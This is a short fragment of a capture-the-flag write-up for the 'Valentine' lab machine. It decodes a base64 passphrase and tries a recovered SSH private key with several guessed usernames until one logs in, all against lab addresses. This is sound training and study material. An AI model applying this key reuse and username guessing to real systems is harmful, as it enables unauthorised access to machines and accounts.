 192.168.1.15
10.10.14.14
10.10.10.79 - Valentine
❯ echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d; echo
heartbleedbelievethehype
❯ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa heart@10.10.10.79
Enter passphrase for key 'id_rsa':
heart@10.10.10.79's password:
❯ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa bleed@10.10.10.79
Enter passphrase for key 'id_rsa':
bleed@10.10.10.79's password:
❯ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa believe@10.10.10.79
Enter passphrase for key 'id_rsa':
believe@10.10.10.79's password:
❯ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa hype@10.10.10.79
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3 :)
VPN - root's tasks Reconnaissance - Enumeration